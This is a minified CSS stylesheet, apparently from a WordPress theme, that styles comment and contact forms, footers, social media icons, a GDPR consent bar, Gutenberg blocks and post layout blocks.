div,form#commentform > input,form#commentform > textarea,form#commentform > label,form#commentform > span{margin:0}form#commentform > input[type="checkbox"]{margin-left:14px!important;margin-right:14px!important}.captchaSizeDivLarge{clear:both}label#captcha_code_label{display:inline-block}.woocommerce div.product .woocommerce-tabs .panel #respond p.comment-form-author,.woocommerce div.product .woocommerce-tabs .panel #respond p.comment-form-email{padding:0}.woocommerce #review_form #respond p.stars{margin-left:0;margin-right:0}#respond label,.wpcf7 label{color:#939393;font-size:12px;display:block;text-transform:uppercase;font-weight:700;letter-spacing:1px;margin-bottom:8px}#respond p.form-submit,.wpcf7 p.submit{margin:0}#respond input,.wpcf7 input,.widget_wysija input{padding:10px 15px 9px;max-width:600px;border:1px solid #ececec;margin-bottom:19px;width:100%;max-height:36px;font-size:12px;font-size:1.2rem;line-height:1.3;color:#888}#respond input:focus,.wpcf7 input:focus{outline:none}.jetpack_subscription_widget #subscribe-email input{width:100%!important;padding:12px 19px 11px!important;margin-top:10px}#respond textarea,.wpcf7 textarea{padding:15px;border:1px solid #ececec;width:100%;max-width:100%;min-height:120px;font-size:12px;margin-bottom:19px;outline:none;vertical-align:top;font-size:12px;font-size:1.2rem;line-height:1.3;color:#888}.wpcf7 textarea{max-width:600px}#respond textarea:focus,.wpcf7 textarea:focus{outline:none}#respond #submit,.wpcf7 input[type="submit"],.widget_wysija input[type="submit"]{text-transform:uppercase;border-radius:0;display:inline-block;transition:all .3s;cursor:pointer;width:auto;min-width:91px;margin:0;height:36px;line-height:36px;padding:0 19px;border:none;font-size:14px;font-size:1.4rem;font-weight:700;color:#fff}#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{color:#fff;background:#3f51b5}.contact-form input[type=email],.contact-form input[type=text]{max-width:300px;width:100%;padding:10px 15px}.contact-form input[type=submit]{text-transform:uppercase;font-weight:700;background:#F5F5F5;border-radius:0;font-size:14px;color:#313131;padding:16px 20px;display:inline-block;-o-transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transition:.3s;cursor:pointer;width:auto;min-width:120px;text-align:center;margin:0;border:none}form#commentform > p.comment-subscription-form{margin-top:15px}form#commentform > p.comment-subscription-form:last-child{margin-top:5px}form#commentform > p.comment-subscription-form input[type="checkbox"]{margin:0}#respond .comment-subscription-form label{vertical-align:top}#respond input[type="checkbox"]{width:auto;max-width:100%}form#commentform p.comment-form-cookies-consent{clear:both;margin-bottom:20px}form#commentform p.comment-form-cookies-consent #wp-comment-cookies-consent{margin:0 10px 0 0}#respond input[type="checkbox"],.wpcf7 input[type="checkbox"],.widget_wysija input[type="checkbox"]{display:inline-block;max-width:none;width:auto;margin-right:5px;margin-bottom:0}span.wpcf7-list-item.first{margin-left:0}span.wpcf7-list-item input[type="checkbox"],span.wpcf7-list-item input[type="radio"]{width:auto}.wpcf7 select{padding:9px 10px 8px}@media screen and (max-width: 767px){.woocommerce #review_form #respond p.comment-form-email,#respond p.comment-form-author,#respond p.comment-form-email,#respond p.comment-form-url,.wpcf7 p.name,.wpcf7 p.email,.wpcf7 p.subject{width:100%;margin:0}#respond input,.wpcf7 input,.widget_wysija input{max-width:100%}.woocommerce #reviews #comments ol.commentlist li img.avatar,.thecomment .author-img{display:none}.woocommerce #reviews #comments ol.commentlist li .comment-text,.thecomment .comment-text{margin-left:0}}@media screen and (max-width: 480px){.comments .children,.comments > .comment > .comment,.comments > .comment > .comment > .comment,.comments > .comment > .comment > .comment > .comment,.comments > .comment > .comment > .comment > .comment > .comment{margin:0 0 0 20px}.penci-mul-comments-wrapper .penci-tab-nav li{padding:0 10px}.penci-mul-comments-wrapper .penci-tab-nav li a{font-size:15px}}.penci_dark_layout button,.penci_dark_layout .button,.penci_dark_layout .entry-content a.button,.penci_dark_layout input[type="button"],.penci_dark_layout input[type="reset"],.penci_dark_layout input[type="submit"],.penci_dark_layout #buddypress .activity-list li.load-more a,.penci_dark_layout .penci-ajax-more .penci-ajax-more-button,.penci_dark_layout .penci-ajax-more .penci-block-ajax-more-button{background:#444;border-color:#444;color:#f9f9f9}.penci_dark_layout .site-main #buddypress button,.penci_dark_layout .site-main #buddypress a.button,.penci_dark_layout .site-main #buddypress input[type=button],.penci_dark_layout .site-main #buddypress input[type=reset]{background:#444;border-color:#444;color:#f9f9f9}.penci_dark_layout .penci-review-text{color:#fff}.penci_dark_layout .widget.widget_display_topics li,.penci_dark_layout .widget.widget_display_views li,.penci_dark_layout .widget.widget_display_forums li,.penci_dark_layout .widget.widget_layered_nav li,.penci_dark_layout .widget.widget_product_categories li,.penci_dark_layout .widget.widget_categories li,.penci_dark_layout .widget.widget_archive li,.penci_dark_layout .widget.widget_pages li,.penci_dark_layout .widget.widget_meta li{color:#666}.penci_dark_layout .activity-list.bp-list .activity-item{background:transparent}.penci_dark_layout .activity-list li.bbp_topic_create .activity-content .activity-inner,.penci_dark_layout .activity-list li.bbp_reply_create .activity-content .activity-inner{background:transparent}.penci_dark_layout .buddypress-wrap .bp-feedback{background:transparent}.site-footer{background:#212121;position:relative;overflow:hidden;clear:both;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.footer__bottom{color:#666}.footer__bottom a{color:#3f51b5}.footer__bottom a:hover{color:#fff}.footer__bottom .footer__bottom_container{padding-top:50px;padding-bottom:40px}.footer__bottom .footer-email-wrap{padding:15px 0}.footer__bottom .penci_bottom-sub{padding-left:15px;padding-right:15px}.footer__bottom.style-1{text-align:center}.footer__bottom.style-1 .footer__logo{width:100%}.footer__bottom.style-1 .footer__logo + .penci-footer-text-wrap{margin-top:20px}.footer__bottom.style-1 .penci-footer-text-wrap{max-width:700px;margin-right:auto;margin-left:auto}.footer__bottom.style-2 .footer__social-media{margin-top:0}.footer__bottom.style-2 .footer__social-media .social-media-item{float:left;margin-left:0;margin-right:10px;margin-bottom:10px}.footer__bottom.style-2 .block-title{font-family:"Oswald",sans-serif;text-transform:uppercase;font-size:18px;font-size:1.8rem;font-weight:700;text-align:left;color:#fff;padding-bottom:14px}.footer__bottom.style-2 .footer__bottom_container > .row{display:flex;flex-wrap:wrap}.footer__bottom.style-2 .footer__bottom_container > .row .footer__logo{display:flex;align-items:center}.footer__sidebars + .footer__bottom .footer__bottom_container{position:relative}.footer__sidebars + .footer__bottom .footer__bottom_container:before{content:'';height:1px;background-color:#2f2f2f;position:absolute;top:0;width:80%;left:50%;margin-left:-40%}.footer__copyright_menu{clear:both;overflow:hidden;background:#111}.footer__logo{text-align:center}.footer__logo img,.footer__logo a{display:block;margin-left:auto;margin-right:auto}.footer__logo a{font-family:"Teko",sans-serif;font-size:48px;font-size:4.8rem;font-weight:700;line-height:1;text-align:center;color:#3f51b5;display:inline-block;vertical-align:top;max-width:100%}.footer__logo a:hover{color:#3f51b5}.site-info{padding-top:11px;padding-bottom:11px;font-size:12px;font-size:1.2rem;line-height:1.5;text-align:left;display:inline-block;color:#616161;float:left}.site-info a{color:#3f51b5}.site-info a:hover{text-decoration:underline}.sub-footer-menu{display:inline-block;margin:7px 0;float:right}.sub-footer-menu .menu ul ul,.sub-footer-menu .sub-menu{display:none!important}.sub-footer-menu li{display:inline-block;margin-left:0;list-style:none}.sub-footer-menu li i{margin-right:4px}.sub-footer-menu li a{margin-right:16px;display:inline-block;color:#616161;font-size:12px;font-size:1.2rem;line-height:1.5}.sub-footer-menu li a:hover{color:#3f51b5}.penci_bottom-sub.penci_has_copyright:not(.penci_has_menu) .site-info{text-align:center;float:none;width:100%}.penci_bottom-sub.penci_has_menu:not(.penci_has_copyright) .sub-footer-menu{text-align:center;float:none;width:100%}@media screen and (max-width: 991px){.footer__bottom.style-2{text-align:center}.footer__bottom.style-2 .block-title{margin-top:15px;text-align:center}.footer__bottom.style-2 .footer__social-media .social-media-item{float:none}.footer__bottom.style-1{padding-left:10px;padding-right:10px}.footer__bottom.style-1 .footer__social-media .social-media-item{margin-left:5px;margin-right:5px}.footer__copyright_menu .site-info,.footer__copyright_menu .sub-footer-menu{width:100%;padding-left:10px;padding-right:10px;text-align:center}}@media screen and (min-width: 768px) and (max-width: 1240px){.footer__sidebars.footer__sidebars-style-3 .footer-sidebar-item.penci-col-4,.footer__sidebars.footer__sidebars-style-4 .footer-sidebar-item.penci-col-3{width:50%;float:left}.footer__sidebars.footer__sidebars-style-3 .footer-sidebar-item.penci-col-4:nth-child(2n + 1),.footer__sidebars.footer__sidebars-style-4 .footer-sidebar-item.penci-col-3:nth-child(2n + 1){clear:both}}@media screen and (min-width: 1200px){.footer__bottom.style-2 .row{margin-left:-20px;margin-right:-20px}.footer__bottom.style-2 .penci-col-1,.footer__bottom.style-2 .penci-col-2,.footer__bottom.style-2 .penci-col-3,.footer__bottom.style-2 .penci-col-4,.footer__bottom.style-2 .penci-col-5,.footer__bottom.style-2 .penci-col-6,.footer__bottom.style-2 .penci-col-7,.footer__bottom.style-2 .penci-col-8,.footer__bottom.style-2 .penci-col-9,.footer__bottom.style-2 .penci-col-10,.footer__bottom.style-2 .penci-col-11,.footer__bottom.style-2 .penci-col-12{padding-left:20px;padding-right:20px}}@media screen and (max-width: 768px){.footer__bottom.style-2 .footer__bottom_container > .row{display:block;margin-left:0;margin-right:0}.footer__bottom.style-2 .penci-footer-text-wrap,.footer__bottom.style-2 .footer__social-media,.footer__bottom.style-2 .footer__logo{width:100%}}@media screen and (max-width: 480px){.footer__logo img{max-width:95%}}.footer__sidebars{color:#fff;overflow:hidden;clear:both;padding-top:47px;padding-bottom:26px}.footer__sidebars:after{content:'';clear:both;display:block}.footer__sidebars li,.footer__sidebars a{color:#fff}.footer__sidebars a:hover{color:#3f51b5}.footer__sidebars .widget{border-top:0;padding:0 10px;margin-bottom:40px}.footer__sidebars .footer-sidebar-item:after{content:'';clear:both;display:block}.footer__sidebars .footer-sidebar-item .widget:last-of-type{margin-bottom:0}.footer__sidebars .footer-sidebar-item .widget:last-of-type.penci-block-load_more .penci-block-ajax-more-button{margin-bottom:0}.footer__sidebars .penci-block_6:not(.penci-block-load_more) .penci-post-item:last-of-type,.footer__sidebars .penci-block_7:not(.penci-block-load_more) .penci-post-item:last-of-type,.footer__sidebars .penci-block_10:not(.penci-block-load_more) .penci-post-item:last-of-type,.footer__sidebars .penci-block_15:not(.penci-block-load_more) .penci-post-item:last-of-type{margin-bottom:0}.footer__sidebars .penci-block_11:not(.penci-block-load_more) .block11_items .penci-post-item:last-of-type{margin-bottom:0}.footer__sidebars .penci-block_6 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_7 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_9 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_10 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_11 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_15 .penci-ajax-more .penci-block-ajax-more-button,.footer__sidebars .penci-block_36 .penci-ajax-more .penci-block-ajax-more-button{margin-bottom:0}@media screen and (min-width: 1400px){body:not(.penci_dis_padding_bw) .footer__sidebars > .footer__sidebars-inner > .row{margin-left:-20px;margin-right:-20px}}#scroll-to-top{position:fixed;bottom:-45px;right:15px;width:40px;height:40px;text-align:center;line-height:45px;background:#212121;color:#fff;display:block;z-index:29999;box-shadow:0 1px 2px rgba(0,0,0,0.1);border:0;transition:all .3s}#scroll-to-top.active{bottom:40px}#scroll-to-top i{font-size:25px}#scroll-to-top:hover{background-color:#3f51b5}.footer__social-media{text-align:center;margin-top:9px;margin-bottom:0}.footer__social-media .social-media-item{width:44px;height:44px;line-height:44px;margin:0 10px 10px}.footer__social-media .social_title,.penci-menu-hbg-socials .social_title{display:none}.footer__social-media .social-media-item,.penci-menu-hbg-socials .social-media-item{background-color:#212121;display:inline-block;color:#fff;transition:all .3s;position:relative}.footer__social-media .social-media-item:hover,.penci-menu-hbg-socials .social-media-item:hover{opacity:.8}.footer__social-media .social-media-item .socail-media-item__content,.penci-menu-hbg-socials .social-media-item .socail-media-item__content{display:flex;justify-content:center;align-items:center;width:100%;height:100%;position:relative;z-index:1000}.footer__social-media .social-media-item.socail_media__instagram:before,.penci-menu-hbg-socials .social-media-item.socail_media__instagram:before{background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);position:absolute;top:0;bottom:0;left:0;right:0;content:'';opacity:0;transition:all .3s}.footer__social-media .social-media-item.socail_media__facebook,.penci-menu-hbg-socials .social-media-item.socail_media__facebook{background-color:#3f51b5}.footer__social-media .social-media-item.socail_media__twitter,.penci-menu-hbg-socials .social-media-item.socail_media__twitter{background:#55acee}.footer__social-media .social-media-item.socail_media__instagram:before,.penci-menu-hbg-socials .social-media-item.socail_media__instagram:before{opacity:1}.footer__social-media .social-media-item.socail_media__pinterest,.penci-menu-hbg-socials .social-media-item.socail_media__pinterest{background:#bd081c}.footer__social-media .social-media-item.socail_media__google,.penci-menu-hbg-socials .social-media-item.socail_media__google{background:#dd4b39}.footer__social-media .social-media-item.socail_media__linkedin,.penci-menu-hbg-socials .social-media-item.socail_media__linkedin{background:#0077B5}.footer__social-media .social-media-item.socail_media__flickr,.penci-menu-hbg-socials .social-media-item.socail_media__flickr{background:#ff0084}.footer__social-media .social-media-item.socail_media__behance,.penci-menu-hbg-socials .social-media-item.socail_media__behance{background:#053eff}.footer__social-media .social-media-item.socail_media__tumblr,.penci-menu-hbg-socials .social-media-item.socail_media__tumblr{background:#34465d}.footer__social-media .social-media-item.socail_media__youtube,.penci-menu-hbg-socials .social-media-item.socail_media__youtube{background:red}.footer__social-media .social-media-item.socail_media__email_me,.penci-menu-hbg-socials .social-media-item.socail_media__email_me{background:#0084ff}.footer__social-media .social-media-item.socail_media__bloglovin,.penci-menu-hbg-socials .social-media-item.socail_media__bloglovin{background:#40c4ff}.footer__social-media .social-media-item.socail_media__vimeo,.penci-menu-hbg-socials .social-media-item.socail_media__vimeo{background:#00ADEF}.footer__social-media .social-media-item.socail_media__vk,.penci-menu-hbg-socials .social-media-item.socail_media__vk{background:#4c75a3}.footer__social-media .social-media-item.socail_media__vine,.penci-menu-hbg-socials .social-media-item.socail_media__vine{background:#00b489}.footer__social-media .social-media-item.socail_media__soundcloud,.penci-menu-hbg-socials .social-media-item.socail_media__soundcloud{background:#f50}.footer__social-media .social-media-item.socail_media__rss,.penci-menu-hbg-socials .social-media-item.socail_media__rss{background-color:#e19126}.footer__social-media .social-media-item.socail_media__snapchat,.penci-menu-hbg-socials .social-media-item.socail_media__snapchat{background-color:#FFEB3B}.footer__social-media .social-media-item.socail_media__spotify,.penci-menu-hbg-socials .social-media-item.socail_media__spotify{background-color:#00e461}.footer__social-media .social-media-item.socail_media__github,.penci-menu-hbg-socials .social-media-item.socail_media__github{background-color:#3f91cb}.footer__social-media .social-media-item.socail_media__stack-overflow,.penci-menu-hbg-socials .social-media-item.socail_media__stack-overflow{background-color:#f48024}.footer__social-media .social-media-item.socail_media__twitch,.penci-menu-hbg-socials .social-media-item.socail_media__twitch{background-color:#6441a4}.footer__social-media .social-media-item.socail_media__steam,.penci-menu-hbg-socials .social-media-item.socail_media__steam{background-color:#c5c3c0}.footer__social-media .social-media-item.socail_media__xing,.penci-menu-hbg-socials .social-media-item.socail_media__xing{background-color:#006567}.footer__social-media .social-media-item.socail_media__telegram,.penci-menu-hbg-socials .social-media-item.socail_media__telegram{background-color:#179cde}.footer__social-media .social-media-item.socail_media__whatsapp,.penci-menu-hbg-socials .social-media-item.socail_media__whatsapp{background-color:#00c853}.footer__social-media .social-media-item.socail_media__odnoklassniki,.penci-menu-hbg-socials .social-media-item.socail_media__odnoklassniki{background-color:#f58220}.footer__social-media .social-media-item.socail_media__500px,.penci-menu-hbg-socials .social-media-item.socail_media__500px{background-color:#0099e5}.footer__social-media .social-media-item.socail_media__line,.penci-menu-hbg-socials .social-media-item.socail_media__line{background-color:#2ac42a}.footer__social-media .social-media-item.socail_media__patreon,.penci-menu-hbg-socials .social-media-item.socail_media__patreon{background-color:#e85b46}.penci-wrap-gprd-law{display:block;color:#212121;font-size:14px}.penci-gprd-law{padding:7px 15px;color:inherit;font-size:inherit;display:block;text-align:center;transition:all .3s;-webkit-transition:all .3s;background:#ddd}.penci-gprd-law p{font-size:inherit;color:inherit;margin:0;display:inline-block}.penci-gprd-law .penci-gprd-accept,.penci-gprd-law .penci-gprd-more{display:inline-block;padding:0;line-height:1;font-size:inherit;color:inherit;margin-left:10px;transition:opacity .3s;-webkit-transition:opacity .3s}.penci-gprd-law .penci-gprd-accept{background:#212121;color:#fff;padding:7px 15px}.penci-gprd-law .penci-gprd-accept:hover,.penci-gprd-law .penci-gprd-more:hover{opacity:.8}.penci-gprd-law,.penci-wrap-gprd-law .penci-gdrd-show{position:fixed;z-index:19999;left:0;bottom:0;right:0;width:100%}.penci-wrap-gprd-law .penci-gdrd-show{display:inline-block;width:auto;right:100px;left:auto;padding:8px 15px;font-size:inherit;color:inherit;background:#ddd;line-height:1;transition:all .3s;-webkit-transition:all .3s;transition-delay:.2s;-webkit-transition-delay:.2s}.penci-wrap-gprd-law-close{z-index:0}.penci-wrap-gprd-law-close .penci-gprd-law,.penci-wrap-gprd-law .penci-gdrd-show{transform:translateY(100%);-webkit-transform:translateY(100%)}.penci-wrap-gprd-law-close .penci-gdrd-show{transform:translateY(0);-webkit-transform:translateY(0)}@media screen and (max-width: 768px){.penci-wrap-gprd-law .penci-gdrd-show{display:none!important}}body.penci-body-boxed{background-position:center center;background-size:cover;background-repeat:no-repeat;background-attachment:fixed}.penci-enable-boxed{background:#fff;max-width:1400px;display:block;overflow:hidden;margin:0 auto;box-shadow:0 5px 8px rgba(0,0,0,0.2);-webkit-box-shadow:0 5px 8px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 8px rgba(0,0,0,0.2)}.penci-enable-boxed .penci-topbar .topbar-width-default,.penci-enable-boxed .penci-topbar .penci-container-fullwidth{padding-left:15px;padding-right:15px}.penci-enable-boxed .site-header{max-width:1400px}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.site-main .frontend-item-container{margin-bottom:20px}.site-main .frontend-item-container label{font-weight:400;margin-bottom:13px}.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media{border:solid 1px #dedede}.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{border:solid 1px #dedede;width:100%;box-shadow:none;background-color:transparent}.site-main .frontend-item-container .select2-container--default .select2-selection--single .select2-selection__arrow,.site-main .select2-container .select2-selection--single{height:34px}.site-main .frontend-item-container .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:32px}.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{padding:7px 10px}.site-main .frontend-item-container textarea{padding:10px;min-height:90px}.site-main .wp-ref .wp-switch-editor,.wp-ref .wp-media-buttons .insert-media,.site-main .wp-ref .mce-toolbar .mce-btn button,.site-main .wp-ref .qt-dfw{text-transform:none}.site-main .element-media-controls a,.entry-content .element-media-controls a{color:#111}.site-main .element-media-controls a:hover,.entry-content .element-media-controls a:hover{color:#3f51b5}.site-main .element-media-controls .element-media-select{margin-right:10px}.site-main .frontend-form-container .element-media-file{background-color:transparent}.site-main .frontend-form-container .element-media{background-color:transparent;padding:5px 10px}.site-main .frontend-form-container input[type="checkbox"]{margin-top:-10px;display:block}.frontend-form-container .submit-button{margin-right:6px}.site-main .post-list-interface .post-list-container h2.post-list-tab-nav a.post-list-tab-nav-item{height:38px}@media only screen and (min-width: 768px){.no-sidebar .entry-content > .alignfull,.no-sidebar-1080 .entry-content > .alignfull,.no-sidebar-wide .entry-content > .alignfull{margin-top:calc(2 * 1rem);margin-bottom:calc(2 * 1rem);margin-left:calc(50% - 50vw);width:100vw;max-width:100vw}.no-sidebar .entry-content > .alignwide,.no-sidebar-1080 .entry-content > .alignwide,.no-sidebar-wide .entry-content > .alignwide{margin-left:calc(25% - 25vw);width:calc(50vw + 50%);max-width:calc(50vw + 50%)}}.entry-content .has-small-font-size,.wpb_text_column .has-small-font-size{font-size:12px}.entry-content .has-normal-font-size,.wpb_text_column .has-normal-font-size{font-size:16px}.entry-content .has-large-font-size,.wpb_text_column .has-large-font-size{font-size:22px}.entry-content .has-huge-font-size,.wpb_text_column .has-huge-font-size{font-size:32px}.entry-content p.has-drop-cap:not(:focus)::first-letter,.wpb_text_column p.has-drop-cap:not(:focus)::first-letter{font-size:68px;line-height:68px;margin:0 20px 0 0;padding:0}.entry-content .wp-block-quote p,.wpb_text_column .wp-block-quote p{margin-bottom:0}.entry-content .wp-block-quote.is-style-default p,.wpb_text_column .wp-block-quote.is-style-default p{font-size:16px}.entry-content .wp-block-latest-posts.is-grid,.wpb_text_column .wp-block-latest-posts.is-grid{list-style:square}.entry-content .wp-block-latest-comments li,.wpb_text_column .wp-block-latest-comments li{margin-left:20px}.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-quote.is-large,.wpb_text_column .wp-block-quote.is-style-large,.wpb_text_column .wp-block-quote.is-large{background:#f5f5f5;padding:10px 20px 11px}.entry-content .wp-block-quote.is-style-large cite,.entry-content .wp-block-quote.is-large cite,.wpb_text_column .wp-block-quote.is-style-large cite,.wpb_text_column .wp-block-quote.is-large cite{text-align:right;font-size:13px;display:inline-block;width:100%}.entry-content .wp-block-quote.is-style-large p,.entry-content .wp-block-quote.is-large p,.wpb_text_column .wp-block-quote.is-style-large p,.wpb_text_column .wp-block-quote.is-large p{font-size:24px}.entry-content blockquote.wp-block-quote p,.entry-content blockquote.wp-block-quote p,.wpb_text_column blockquote.wp-block-quote p,.wpb_text_column blockquote.wp-block-quote p{font-size:16px;font-style:normal;color:#191e23}.entry-content .wp-block-pullquote,.wpb_text_column .wp-block-pullquote{padding:30px 0;margin-bottom:20px}.entry-content pre,.wpb_text_column pre{background:#f5f5f5}.entry-content code,.wpb_text_column code{padding:2px;border-radius:2px;color:#23282d;font-family:Menlo,Consolas,monaco,monospace;font-size:inherit;border:none}.entry-content a.wp-block-button__link,.wpb_text_column a.wp-block-button__link{text-decoration:none;color:#fff}.wp-block-yoast-how-to-block ol.schema-how-to-steps{padding:15px 20px 20px 0;border:1px solid #dedede}.wp-block-yoast-faq-block .schema-faq-section{border:1px solid #dedede;padding:15px 20px;margin-bottom:15px}.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper::before,.wp-embed-responsive .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper::before{content:none}.wp-block-file .wp-block-file__button{display:inline-block}@media (min-width: 600px){.entry-content .wp-block-latest-posts.is-grid li{margin-left:35px;padding-right:10px}.entry-content .wp-block-latest-posts.columns-2 li{width:calc((100% / 2) - 51px)}.entry-content .wp-block-latest-posts.columns-3 li{width:calc((100% / 3) - 51px)}.entry-content .wp-block-latest-posts.columns-4 li{width:calc((100% / 4) - 51px)}.entry-content .wp-block-latest-posts.columns-5 li{width:calc((100% / 5) - 51px)}.entry-content .wp-block-latest-posts.columns-6 li{width:calc((100% / 6) - 51px)}}.penci_dark_layout blockquote.style-3,.penci_dark_layout .entry-content pre,.penci_dark_layout .wpb_text_column pre,.penci_dark_layout .entry-content .wp-block-quote.is-style-large,.penci_dark_layout .entry-content .wp-block-quote.is-large,.penci_dark_layout .wpb_text_column .wp-block-quote.is-style-large,.penci_dark_layout .wpb_text_column .wp-block-quote.is-large{background-color:#333;border-color:#333}.penci_dark_layout .wp-block-quote:not(.is-large):not(.is-style-large){border-color:#333}@media (min-width: 600px){.wp-block-columns .wp-block-column:last-child{margin-right:0}body.no-sidebar .wp-block-column .wp-block-cover-image.alignwide,body.no-sidebar .wp-block-column .wp-block-image.alignwide,body.no-sidebar .wp-block-column .wp-block-gallery.alignwide,body.no-sidebar .wp-block-column .alignwide,body.no-sidebar .wp-block-column .wp-block-cover-image.alignfull,body.no-sidebar .wp-block-column .wp-block-image.alignfull,body.no-sidebar .wp-block-column .wp-block-gallery.alignfull,body.no-sidebar .wp-block-column .alignfull{margin-left:0;width:100%;max-width:100%}}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption,.penci-wp-caption{max-width:100%}.wp-caption img[class*="wp-image-"],.penci-wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text,.penci-wp-caption-text{text-align:center;line-height:1.4}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}
.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item{width:50%;margin-bottom:20px}.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 20px}.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci__post-title{font-size:18px;margin-top:6px;margin-bottom:5px;line-height:1.33;color:#fff}.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci_post-meta,.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci__post-title{color:#fff}.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci_post-meta a,.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci_post-meta i,.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci_post-meta span,.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci__post-title a,.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci__post-title i,.penci-block_32.turnOn-loop .penci-block_content__items .block32-big-item .penci__post-title span{color:inherit}.penci-block_32.turnOn-loop .penci-block_content__items .penci-post-item-1{padding-right:10px}.penci-block_32.turnOn-loop .penci-block_content__items .penci-post-item-2{padding-left:10px}.penci-block_32.turnOn-loop .penci-block_content__items .penci-post-item-3{clear:both}.penci-block_32.turnOn-loop .penci-block_content__items .penci-post-item-4{clear:none}.penci-block_32.turnOn-loop .penci-block_content__items .penci-post-item-3 .penci__post-title,.penci-block_32.turnOn-loop .penci-block_content__items .penci-post-item-4 .penci__post-title,.penci-block_32.turnOn-loop .penci-block_content__items .penci-post-item-5 .penci__post-title{margin-top:11px}.penci-missing-settings{font-size:13px;font-weight:400;text-align:left;padding:20px;outline:2px dashed #d4d4d4;color:#131313;font-family:Verdana,Geneva,sans-serif;cursor:pointer;margin-top:10px;margin-bottom:10px}.penci-missing-settings span{font-size:11px;position:relative;margin-right:10px;background-color:red;color:#fff;font-weight:700;padding:5px 10px}